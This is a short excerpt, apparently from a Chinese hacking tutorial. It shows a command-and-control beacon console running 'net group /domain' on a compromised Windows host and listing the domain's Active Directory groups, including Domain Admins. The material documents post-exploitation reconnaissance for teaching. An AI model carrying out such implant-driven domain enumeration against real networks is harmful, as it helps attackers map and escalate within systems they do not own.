 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
這項要求會在網域 下的網域控制站處理。
\\AD3.wg w 的群組帳戶
-------------------------------------------------------------------------------
*Cert Publishers
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*PC教師
*Protected Users
*Read-only Domain Controllers
*Schema Admins
HACK学习呀